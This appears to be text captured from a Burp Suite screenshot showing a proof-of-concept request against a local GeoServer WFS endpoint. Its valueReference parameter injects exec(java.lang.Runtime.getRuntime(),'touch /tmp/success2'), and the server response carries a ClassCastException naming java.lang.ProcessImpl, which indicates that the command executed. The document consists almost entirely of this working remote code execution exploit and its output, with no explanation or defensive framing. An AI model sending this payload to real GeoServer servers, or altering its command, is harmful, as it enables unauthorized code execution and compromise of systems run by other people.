 Send Cancel Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET http://localhost:8080/geoserver/wfs?service=WFS&version=2.0.0&request=
GetPropertyValue&typeNames=sf:archsites&valueReference=
exec(java.lang.Runtime.getRuntime(),%27touch%20/tmp/success2%27) HTTP/1.1
2 Host: localhost:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: JSESSIONID=node0eche87a4qgf8hpfbexiu0ld10.node0; Idea-c84b0ea0=
700fdfca-f654-46d4-b67d-874c0bf4825b
18 Connection: keep-alive
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Type: application/xml
4 Server: Jetty(9.4.51.v20230217)
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 1116
7
8 <?xml version="1.0" encoding="UTF-8"?>
<ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:ows="
http://www.opengis.net/ows/1.1" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
version="2.0.0" xsi:schemaLocation="http://www.opengis.net/ows/1.1
http://localhost:8080/geoserver/schemas/ows/1.1.0/owsAll.xsd">
9 <ows:Exception exceptionCode="NoApplicableCode">
10 <ows:ExceptionText>
java.lang.ClassCastException: class java.lang.ProcessImpl cannot be cast to
class org.opengis.feature.type.AttributeDescriptor (java.lang.ProcessImpl is in
module java.base of loader &amp;apos;bootstrap&amp;apos;;
org.opengis.feature.type.AttributeDescriptor is in unnamed module of loader
org.eclipse.jetty.webapp.WebAppClassLoader @6150c3ec)
11 class java.lang.ProcessImpl cannot be cast to class
org.opengis.feature.type.AttributeDescriptor (java.lang.ProcessImpl is in
module java.base of loader &amp;apos;bootstrap&amp;apos;;
org.opengis.feature.type.AttributeDescriptor is in unnamed module of loader
org.eclipse.jetty.webapp.WebAppClassLoader @6150c3ec)
</ows:ExceptionText>
12 </ows:Exception>
13 </ows:ExceptionReport>
14
Search 0 highlights
Inspector
Notes